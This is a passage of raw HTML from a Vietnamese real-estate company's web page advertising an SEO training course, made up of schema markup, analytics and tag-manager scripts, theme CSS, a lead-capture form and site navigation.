\u0111\u01b0\u1eddng Tr\u01b0\u01a1ng V\u0103n Th\u00e0nh, ph\u01b0\u1eddng Hi\u1ec7p Ph\u00fa, qu\u1eadn 9, TP. HCM.\r\n\u0110\u1ecba ch\u1ec9 c\u01a1 s\u1edf ch\u00ednh: S\u1ed1 36, \u0111\u01b0\u1eddng A4, ph\u01b0\u1eddng 12, qu\u1eadn T\u00e2n B\u00ecnh, TP.HCM.\r\nLi\u00ean h\u1ec7:\u00a00399317855\u00a0\u0111\u1ec3 bi\u1ebft th\u00eam v\u1ec1 Kh\u00f3a h\u1ecdc\u00a0\u0111\u00e0o t\u1ea1o Seo\u00a0c\u1ee7a\u00a0Centralland.\r\n\r\n\r\nT\u1ea1i sao kh\u00f3a h\u1ecdc SEO t\u1ea1i Centralland l\u00e0 kh\u00f3a h\u1ecdc h\u1ea5p d\u1eabn ?\r\n&#x1f308; Kh\u00f3a h\u1ecdc s\u1ebd gi\u00fap b\u1ea1n hi\u1ec3u r\u00f5 h\u01a1n c\u00e1c thu\u1eadt ng\u1eef v\u00e0 kh\u00e1i ni\u1ec7m trong SEO.\r\n\r\n\r\n\r\n&#x1f308;\u00a0Ch\u01b0\u01a1ng tr\u00ecnh \u0111\u00e0o t\u1ea1o m\u1edbi nh\u1ea5t c\u1eadp nh\u1eadt theo chu\u1ea9n c\u1ee7a c\u00e1c thu\u1eadt to\u00e1n c\u1ee7a Google.\r\n\r\n\r\n\r\n&#x1f308;\u00a0Kh\u00e1m ph\u00e1 c\u00e1c y\u1ebfu t\u1ed1 quan tr\u1ecdng c\u1ee7a SEO gi\u00fap b\u1ea1n \u0111\u01b0a t\u1eeb kh\u00f3a l\u00ean top google nhanh nh\u1ea5t.\r\n\r\n\r\n\r\n&#x1f308;\u00a0B\u1ea1n s\u1ebd bi\u1ebft c\u00e1ch ph\u00e2n t\u00edch t\u1eeb kh\u00f3a theo t\u1eebng nhu c\u1ea7u c\u1ee7a kh\u00e1ch h\u00e0ng t\u1eeb \u0111\u00f3 \u0111\u01b0a ra c\u00e1c chi\u1ebfn l\u01b0\u1ee3c ph\u00f9 h\u1ee3p.\r\n\r\n\r\n\r\n&#x1f308;\u00a0Kh\u00f3a h\u1ecdc Seo s\u1ebd gi\u00fap b\u1ea1n hi\u1ec3u \u0111\u01b0\u1ee3c 3 c\u00f4ng c\u1ee5 h\u1ea5p d\u1eabn nh\u1eb1m gi\u00fap b\u1ea1n c\u00f3 \u0111\u01b0\u1ee3c nh\u1eefng t\u1eeb kh\u00f3a mang l\u1ea1i l\u1ee3i nhu\u1eadn cao m\u00e0 \u00edt t\u1ed1n chi ph\u00ed nh\u1ea5t.\r\n\r\n\r\n\r\n&#x1f308;\u00a0Ph\u01b0\u01a1ng ph\u00e1p SEO th\u00f4ng minh gi\u00fap b\u1ea1n ti\u1ebft ki\u1ec7m \u0111\u01b0\u1ee3c th\u1eddi gian v\u00e0 c\u00f4ng s\u1ee9c.\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n\r\nM\u1eccI NG\u01af\u1edcI \u0110\u00c3 H\u1eccC \u2013 C\u00d2N B\u1ea0N TH\u00cc SAO?\r\n H\u00c3Y NHANH TAY \u0110\u0102NG K\u00dd \u0110\u1ec2 NH\u1eacN NGAY \u01afU \u0110\u00c3I! \r\n\r\n\r\n\r\n\r\nAnh\/ch\u1ecb c\u00f3 th\u1ec3 tham kh\u1ea3o th\u00eam th\u00f4ng tin t\u1ea1i \u0111\u00e2y: https:\/\/centralland.com.vn\/dao-tao-seo\/","sku":"2021-04-14T17:54:53","mpn":"isbn","brand":{"@type":"Thing","name":"Centralland"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":"1"},"offers":{"@type":"Offer","price":"3000000","priceValidUntil":"2019-12-30T12:57","url":"https:\/\/centralland.com.vn\/dao-tao-seo-quan-9\/","priceCurrency":"VND","availability":"InStock"}}</script><!-- / Schema optimized by Schema Pro --><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/centralland.com.vn\/dao-tao-seo-quan-9\/"},"headline":"\u0110\u00e0o t\u1ea1o Seo qu\u1eadn 9 uy t\u00edn chuy\u00ean nghi\u1ec7p t\u1ea1i TPHCM","image":["https:\/\/centralland.com.vn\/wp-content\/uploads\/2018\/12\/logo-centralland.jpg"],"datePublished":"2020-07-15T21:56:37","dateModified":"2021-04-14T17:54:53","author":{"@type":"Person","name":"admin"},"publisher":{"@type":"Organization","name":"T\u01b0 v\u1ea5n Batdongsan \u0111\u1eb7c bi\u1ec7t c\u00e1c D\u1ef1 \u00e1n cao c\u1ea5p - CentralLand","logo":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/15761617e964fa52d0f0abfa3e018c91fc8308d1ba83c3d94c369227455be879?s=96&#038;d=mm&#038;r=g"}}}</script><!-- / Schema optimized by Schema Pro --><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Person","name":"T\u01b0 v\u1ea5n Batdongsan \u0111\u1eb7c bi\u1ec7t c\u00e1c D\u1ef1 \u00e1n cao c\u1ea5p - CentralLand","image":{"@type":"ImageObject","url":"https:\/\/centralland.com.vn\/wp-content\/uploads\/2020\/07\/107816535_350440032609827_8314252521707447228_n.jpg","width":450,"height":300},"jobTitle":"T\u01b0 v\u1ea5n Batdongsan \u0111\u1eb7c bi\u1ec7t c\u00e1c D\u1ef1 \u00e1n cao c\u1ea5p - CentralLand","telephone":"0931342229","url":"https:\/\/centralland.com.vn\/"}</script><!-- / Schema optimized by Schema Pro --><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"LocalBusiness","name":"T\u01b0 v\u1ea5n Batdongsan \u0111\u1eb7c bi\u1ec7t c\u00e1c D\u1ef1 \u00e1n cao c\u1ea5p - CentralLand","image":{"@type":"ImageObject","url":"https:\/\/centralland.com.vn\/wp-content\/uploads\/2020\/07\/107816535_350440032609827_8314252521707447228_n.jpg","width":450,"height":300},"telephone":"0931342229","url":"https:\/\/centralland.com.vn","address":{"@type":"PostalAddress","streetAddress":"S\u1ed1 36 \u0111\u01b0\u1eddng A4, Ph\u01b0\u1eddng 12, Qu\u1eadn T\u00e2n B\u00ecnh","addressLocality":"H\u1ed3 Ch\u00ed Minh","postalCode":"700000","addressRegion":"H\u1ed3 Ch\u00ed Minh","addressCountry":"VN"},"priceRange":"5000000","openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":[""],"opens":"08:00","closes":"22:00"}]}</script><!-- / Schema optimized by Schema Pro --><!-- person Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Person","name":"Linh Nguyen","url":"https:\/\/centralland.com.vn","sameAs":["https:\/\/www.facebook.com\/nguyenlinh.ceo.faceseo","https:\/\/plus.google.com\/u\/0\/100147820576270839614"]}</script><!-- / person Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Trang ch\u1ee7","url":"https:\/\/centralland.com.vn\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Gi\u1edbi thi\u1ec7u","url":"https:\/\/centralland.com.vn\/lien-he\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"D\u1ef1 \u00e1n HOT","url":"https:\/\/centralland.com.vn\/ha-do-centrosa\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"C\u0103n H\u1ed9","url":"https:\/\/centralland.com.vn\/gia-ban-topaz-home-2-quan-9\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Nh\u00e0 Ph\u1ed1 Khang \u0110i\u1ec1n B\u00ecnh Ch\u00e1nh","url":"https:\/\/centralland.com.vn\/du-an-nha-pho-biet-thu-khang-dien-tai-binh-chanh\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"C\u0103n h\u1ed9 D1 Mension","url":"https:\/\/centralland.com.vn\/canho-gia-ban-can-ho-d1-mension-q1\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"H\u00e0 \u0110\u00f4 Centrosa Qu\u1eadn 10","url":"https:\/\/centralland.com.vn\/can-ho-ha-do-centrosa-garden-tai-quan-10\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Lakeview City Novaland","url":"https:\/\/centralland.com.vn\/canho-duan-lakeviewcity-novalandquan2\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"C\u0103n h\u1ed9","url":"https:\/\/centralland.com.vn\/gia-ban-topaz-home-2-quan-9\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Nh\u00e0 ph\u1ed1 < 3 t\u1ec9","url":"https:\/\/centralland.com.vn\/du-an-nha-pho-biet-thu-khang-dien-tai-binh-chanh\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tin t\u1ee9c B\u0110S","url":"https:\/\/centralland.com.vn\/tin-tuc-bds-nong-hoi\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Li\u00ean h\u1ec7","url":"https:\/\/centralland.com.vn\/lien-he\/"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/centralland.com.vn\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/centralland.com.vn\/dao-tao-seo-quan-9\/","name":"\u0110\u00e0o t\u1ea1o Seo qu\u1eadn 9 uy t\u00edn chuy\u00ean nghi\u1ec7p t\u1ea1i TPHCM"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro --><meta name="google-site-verification" content="ZT_d_s5RHlMst5xoIRcwD45PV9fOCmGOyt3E7OMlZ0M" />
<script type="rocketlazyloadscript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80482551-1', 'auto');
  ga('send', 'pageview');

</script>

<!--[if lt IE 9]><link rel="stylesheet" type="text/css" href="https://centralland.com.vn/wp-content/themes/flatsome/css/ie8.css"><script src="//cdn.jsdelivr.net/g/mutationobserver/"></script><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><![endif]--><!-- Custom CSS Codes --><style type="text/css"> #masthead{ height:110px;}#logo a img{ max-height:80px} #masthead #logo{width:350px;}#masthead #logo a{max-width:350px} #masthead.stuck.move_down{height:70px;}.wide-nav.move_down{top:70px;}#masthead.stuck.move_down #logo a img{ max-height:60px } ul.header-nav li a {font-size:90%} #masthead{background-color:#fff; background-image:url('https://centralland.com.vn/wp-content/uploads/2021/05/bg-header-1.jpg'); background-repeat:repeat-x ;} .slider-nav-reveal .flickity-prev-next-button, #main-content{background-color:#ffffff!important} .wide-nav {background-color:#83c000} #top-bar{background-color:#82c43c } .ux-timer-text.primary span .alt-button.primary,.callout.style3 .inner .inner-text,.add-to-cart-grid .cart-icon strong,.tagcloud a,.navigation-paging a, .navigation-image a ,ul.page-numbers a, ul.page-numbers li > span,#masthead .mobile-menu a,.alt-button, #logo a, li.mini-cart .cart-icon strong,.widget_product_tag_cloud a, .widget_tag_cloud a,.post-date,#masthead .mobile-menu a.mobile-menu a,.checkout-group h3,.order-review h3 {color:#82c43c;}#submit.disabled:hover, #submit.disabled:focus, #submit[disabled]:hover, #submit[disabled]:focus, button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus, input[type="submit"].disabled:hover, input[type="submit"].disabled:focus, input[type="submit"][disabled]:hover, input[type="submit"][disabled]:focus,#submit.disabled, #submit[disabled], button.disabled, button[disabled], .button.disabled, .button[disabled], input[type="submit"].disabled, input[type="submit"][disabled],button[disabled], .button[disabled],button[disabled]:hover, .button[disabled]:hover, .ux-timer.primary span, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .ux-box.ux-text-badge:hover .ux-box-text, .ux-box.ux-text-overlay .ux-box-image,.ux-header-element a:hover,.featured-table.ux_price_table .title,.scroll-to-bullets a strong,.scroll-to-bullets a.active,.scroll-to-bullets a:hover,.tabbed-content.pos_pills ul.tabs li.active a,.ux_hotspot,ul.page-numbers li > span,.label-new.menu-item a:after,.add-to-cart-grid .cart-icon strong:hover,.text-box-primary, .navigation-paging a:hover, .navigation-image a:hover ,.next-prev-nav .prod-dropdown > a:hover,ul.page-numbers a:hover,.widget_product_tag_cloud a:hover,.widget_tag_cloud a:hover,.custom-cart-count,.iosSlider .sliderNav a:hover span, li.mini-cart.active .cart-icon strong,.product-image .quick-view, .product-image .product-bg, #submit, button, #submit, button, .button, input[type="submit"],li.mini-cart.active .cart-icon strong,.post-item:hover .post-date,.blog_shortcode_item:hover .post-date,.column-slider .sliderNav a:hover,.ux_banner {background-color:#82c43c}button[disabled], .button[disabled],.slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .ux-header-element a:hover,.featured-table.ux_price_table,.text-bordered-primary,.callout.style3 .inner,ul.page-numbers li > span,.add-to-cart-grid .cart-icon strong, .add-to-cart-grid .cart-icon-handle,.add-to-cart-grid.loading .cart-icon strong,.navigation-paging a, .navigation-image a ,ul.page-numbers a ,ul.page-numbers a:hover,.post.sticky,.widget_product_tag_cloud a, .widget_tag_cloud a,.next-prev-nav .prod-dropdown > a:hover,.iosSlider .sliderNav a:hover span,.column-slider .sliderNav a:hover,.woocommerce .order-review, .woocommerce-checkout form.login,.button, button, li.mini-cart .cart-icon strong,li.mini-cart .cart-icon .cart-icon-handle,.post-date{border-color:#82c43c;}.blockUI:before,.processing:before,.ux-loading{border-left-color:#82c43c;}.primary.alt-button:hover,.button.alt-button:hover{background-color:#82c43c!important}.flickity-prev-next-button:hover svg, .flickity-prev-next-button:hover .arrow, .featured-box:hover svg, .featured-img svg:hover{fill:#82c43c!important;}.slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .featured-box:hover .featured-img-circle svg{fill:#FFF!important;}.featured-box:hover .featured-img-circle{background-color:#82c43c!important; border-color:#82c43c!important;} .star-rating:before, .woocommerce-page .star-rating:before, .star-rating span:before{color:#d26e4b}.secondary.alt-button,li.menu-sale a{color:#d26e4b!important}.secondary-bg.button.alt-button.success:hover,.label-sale.menu-item a:after,.mini-cart:hover .custom-cart-count,.callout .inner,.button.secondary,.button.checkout,#submit.secondary, button.secondary, .button.secondary, input[type="submit"].secondary{background-color:#d26e4b}.button.secondary,.button.secondary{border-color:#d26e4b;}.secondary.alt-button:hover{color:#FFF!important;background-color:#d26e4b!important}ul.page-numbers li > span{color:#FFF;} .callout.style3 .inner.success-bg .inner-text,.woocommerce-message{color:#7a9c59!important}.success-bg,.woocommerce-message:before,.woocommerce-message:after{color:#FFF!important; background-color:#7a9c59}.label-popular.menu-item a:after,.add-to-cart-grid.loading .cart-icon strong,.add-to-cart-grid.added .cart-icon strong{background-color:#7a9c59;border-color:#7a9c59;}.add-to-cart-grid.loading .cart-icon .cart-icon-handle,.add-to-cart-grid.added .cart-icon .cart-icon-handle{border-color:#7a9c59} a,.icons-row a.icon{color:#88c20c}.cart_list_product_title{color:#88c20c!important}.icons-row a.icon{border-color:#88c20c;}.icons-row a.icon:hover{background-color:#88c20c;border-color:#88c20c;} .label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Xem nhiều";}.featured_item_image{max-height:250px}.callout .inner.callout-new-bg{background-color:#7a9c59!important;}.callout.style3 .inner.callout-new-bg{background-color:none!important;border-color:#7a9c59!important} .ux-header-element a {color:#FFFFFF;display:inline-block;margin-left:7.5px;border:1px solid #3eac2f;padding:8px 15px !important;line-height:16px;font-size:14px !important;background-color:#FF5722;box-shadow:0 0 25px 0 rgba(121, 118, 118, 0.4);}.absolute-footer {display:block;}.ux-box a {color:#61b838;}.featured_gia {color:#fd5353;font-weight:bold;}hr {border:solid rgba(187, 187, 187, 0.68);border-width:1px 0 0;clear:both;margin:0.8em 0 0.8em;height:0;}.featured_vitri {color:#41b04f;font-weight:bold;}.ux-box h4 {height:66px;overflow:hidden;margin-bottom:5px;font-size:14px;font-weight:normal;line-height:24px;text-transform:none;}.inner-wrap {box-shadow:0 5px 5px #bbb;border:solid 1px rgba(90, 183, 61, 0.47);}.loctrang2 {border:3px solid #e8ad3a;padding:20px;background:rgba(0, 2, 84, 0.74);color:#fff;padding-left:50px;}p.dkkd {position:absolute;background:rgb(3,25,98);background:-moz-linear-gradient(top, rgba(3,25,98,1) 0%, rgba(34,122,215,1) 100%);background:-webkit-linear-gradient(top, rgba(3,25,98,1) 0%,rgba(34,122,215,1) 100%);background:linear-gradient(to bottom, rgba(3,25,98,1) 0%,rgb(233, 191, 94) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#031962', endColorstr='#227ad7',GradientType=0 );padding:6px 10px;color:#fff;text-transform:uppercase;right:126px;}.locdo {background-color:rgba(255, 247, 238, 0.72);border:1px solid #ffdeb9;border-radius:5px;margin-bottom:10px;padding:5px 10px;line-height:28px;}#masthead.stuck.move_down {height:1px;display:none;}.wide-nav.move_down {top:0px;}.wide-nav {background:-webkit-linear-gradient(#83c000, #1ca347);box-shadow:inset 0 0 1px rgba(0, 0, 0, 0.4);}ul.header-nav li.active a.nav-top-link {color:#83c000;background-color:#fbfbfb;}ul.header-nav a.nav-top-link {color:#ffffff;opacity:.99;padding:8px;}#masthead {box-shadow:0 0 25px 0 rgba(0,0,0,.2);}.row.boxed .columns > .column-inner {background-color:#f9f9f9;padding:20px;border:solid 1px #d2d2d2;box-shadow:0 1px 10px 0 rgba(131, 192, 0, 0.6);}.featured-box h4 {font-size:100%;margin-bottom:5px;text-transform:uppercase;color:#83c000;}.footer {padding:70px 0 0;background-color:#f8f8f8;background-image:url(https://centralland.com.vn/wp-content/uploads/2021/05/footer-bg.jpg);background-repeat:no-repeat;background-position:top center;-webkit-background-size:100% auto;background-size:100% auto;position:relative;}.tabbed-content.pos_pills ul.tabs li.active{background:#218731}.icons-row a.icon {color:#29A73E;}.copyright-footer{color:#000}.copyright-footer a{color:#FE6637;font-weight:bold;}.copyright-footer {opacity:1;}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>	<meta name="google-site-verification" content="dzEHPV-gYjS9odnWcXBeTkq3WoKVP9yIb5Mc3oSxMnk" />
		<meta name="keywords" content=""/>
	
		


<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var submitted=false;
</script>



<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N6N2FSK');</script>
<!-- End Google Tag Manager -->
	</head>

<body class="wp-singular post-template-default single single-post postid-136555 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child antialiased group-blog sticky_header full-width">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N6N2FSK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var submitted=false;</script>
<iframe id="hidden_iframe" name="hidden_iframe" onload="{if(submitted){window.location='https://centralland.com.vn';}}" style="display: none;"></iframe>
<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			<h4 class="modal-title" id="myModalLabel">Bạn vui lòng nhập thông tin để xem bảng giá. Cảm ơn!</h4>
		  </div>
		  <div class="modal-body">
			<form action="https://docs.google.com/forms/d/e/1FAIpQLSfLmBC0f3ipvca5eZeH48HotuzHmbF96XAMhjaMhOFKjmerRg/formResponse" method="POST" id="ss-form" onsubmit="submitted=true;" target="hidden_iframe">
				<ol role="list" class="ss-question-list" style="padding-left: 0;">

				<div class="ss-form-question errorbox-good" role="listitem">
				<div dir="auto" class="ss-item ss-item-required ss-text"><div class="ss-form-entry">
				<label class="ss-q-item-label" for="entry_732517092"><div class="ss-q-title">Họ tên
				
				<span class="ss-required-asterisk" aria-hidden="true">*</span></div>
				<div class="ss-q-help ss-secondary-text" dir="auto"></div></label>

				<input type="text" name="entry.417205409" value="" class="ss-q-short" id="entry_417205409" dir="auto" aria-label="Họ tên  " aria-required="true" required="" title="">
				<div class="error-message" id="553023431_errorMessage"></div>
				</div></div></div> <div class="ss-form-question errorbox-good" role="listitem">
				<div dir="auto" class="ss-item ss-item-required ss-text"><div class="ss-form-entry">
				<label class="ss-q-item-label" for="entry_878960302"><div class="ss-q-title">Số điện thoại
				
				<span class="ss-required-asterisk" aria-hidden="true">*</span></div>
				<div class="ss-q-help ss-secondary-text" dir="auto"></div></label>

				<input type="text" name="entry.386165074" value="" class="ss-q-short" id="entry_386165074" dir="auto" aria-label="Số điện thoại  " aria-required="true" required="" title="">
				<div class="error-message" id="607503997_errorMessage"></div>
				</div></div></div> <div class="ss-form-question errorbox-good" role="listitem">
				<div dir="auto" class="ss-item  ss-text"><div class="ss-form-entry">
				<label class="ss-q-item-label" for="entry_627834662"><div class="ss-q-title">Email
				</div>
				<div class="ss-q-help ss-secondary-text" dir="auto"></div></label>

				<input type="text" name="entry.1294822629" value="" class="ss-q-short" id="entry_1294822629" dir="auto" aria-label="Email  " title="">
				<input type="text" name="entry.1247784825" value="hado-centrosagarden.top" class="ss-q-short" id="entry_1247784825" dir="auto" aria-label="Tên dự án" title="" style="display: none;">
				<div class="error-message" id="1560749108_errorMessage"></div>

				</div></div></div>
				<input type="hidden" name="draftResponse" value="[,,&quot;-8475930517372583444&quot;]
				">
				<input type="hidden" name="pageHistory" value="0">
				<input type="hidden" name="fbzx" value="-8475930517372583444">
				<div class="ss-send-email-receipt" style="margin-bottom: 4px;" dir="ltr"><label for="emailReceipt" style="display:inline;"></label></div>
				<div class="ss-item ss-navigate">
					
				<input type="submit" name="submit" value="Gửi" id="ss-submit" class="btn btn-lg btn-danger jfk-button jfk-button-action " >
				</div></ol>

			</form>

				

		  </div>
		  
		</div>
	  </div>
	  <!-- end modal -->
	</div>

<!--

<div class="fix_tel">
	      <div class="ring-alo-phone ring-alo-green ring-alo-show" id="ring-alo-phoneIcon" style="right: 150px; bottom: -12px;">
	        <div class="ring-alo-ph-circle"></div>
	        <div class="ring-alo-ph-circle-fill"></div>
	        <div class="ring-alo-ph-img-circle">

	          <a href="tel:02439749999">
	            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-l="" scale="0" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2018/07/phone-ring.png"><noscript><img class="lazy" src="https://centralland.com.vn/wp-content/uploads/2018/07/phone-ring.png" alt="" data-l="" scale="0"></noscript>
	            <noscript>&amp;amp;lt;img src="https://centralland.com.vn/wp-content/uploads/2018/07/phone-ring.png" alt=""&amp;amp;gt;</noscript>
	            </a>
	        </div>
	      </div>
	      <div class="tel">
	          <p class="fone">02439749999</p>
	      </div>
	    </div>
-->


	<div id="wrapper">
		<div class="header-wrapper before-sticky">
				<header id="masthead" class="site-header" role="banner">
			<div class="row"> 
				<div class="large-12 columns header-container">
					<div class="mobile-menu show-for-small">
						<a href="#jPanelMenu" aria-label="button" class="off-canvas-overlay" data-pos="left" data-color="light"><span class="icon-menu"></span></a>
					</div><!-- end mobile menu -->

					 
					<div id="logo" class="logo-left">
						<a href="https://centralland.com.vn/" title="Tư vấn Batdongsan đặc biệt các Dự án cao cấp &#8211; CentralLand - Mua được căn hộ sinh lợi" rel="home">
							<img width="350" height="69" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%2069'%3E%3C/svg%3E" class="header_logo has_sticky_logo" alt="Tư vấn Batdongsan đặc biệt các Dự án cao cấp &#8211; CentralLand" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2023/01/logo-centralland.png"/><noscript><img width="350" height="69" src="https://centralland.com.vn/wp-content/uploads/2023/01/logo-centralland.png" class="header_logo has_sticky_logo" alt="Tư vấn Batdongsan đặc biệt các Dự án cao cấp &#8211; CentralLand"/></noscript><img width="350" height="69" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%2069'%3E%3C/svg%3E" class="header_logo_sticky" alt="Tư vấn Batdongsan đặc biệt các Dự án cao cấp &#8211; CentralLand" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2023/01/logo-centralland.png"/><noscript><img width="350" height="69" src="https://centralland.com.vn/wp-content/uploads/2023/01/logo-centralland.png" class="header_logo_sticky" alt="Tư vấn Batdongsan đặc biệt các Dự án cao cấp &#8211; CentralLand"/></noscript>						</a>
					</div><!-- .logo -->
					
					<div class="left-links">
						 
						<div class="wide-nav-search hide-for-small">
														
							<div>
															</div>
						</div>
						

											</div><!-- .left-links -->

					
					<div class="right-links">
						<ul  class="header-nav">
							
						
							
												
												
					<!-- Show mini cart if Woocommerce is activated -->

																
									</ul><!-- .header-nav -->
			</div><!-- .right-links -->
		</div><!-- .large-12 -->
	</div><!-- .row -->


</header><!-- .header -->

<!-- Main navigation - Full width style -->
<div class="wide-nav light-header nav-left">
	<div class="row">
		<div class="large-12 columns">
		<div class="nav-wrapper">
		<ul id="site-navigation" class="header-nav">
									<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1137"><a href="https://centralland.com.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-613"><a href="https://centralland.com.vn/lien-he/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-1067"><a href="https://centralland.com.vn/ha-do-centrosa/" class="nav-top-link">Dự án HOT</a>
<div class=nav-dropdown><ul>
	<li id="menu-item-17363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17363"><a href="https://centralland.com.vn/gia-ban-topaz-home-2-quan-9/">Căn Hộ <700triệu</a></li>
	<li id="menu-item-1795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1795"><a href="https://centralland.com.vn/du-an-nha-pho-biet-thu-khang-dien-tai-binh-chanh/">Nhà Phố Khang Điền Bình Chánh</a></li>
	<li id="menu-item-1796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1796"><a href="https://centralland.com.vn/canho-gia-ban-can-ho-d1-mension-q1/">Căn hộ D1 Mension</a></li>
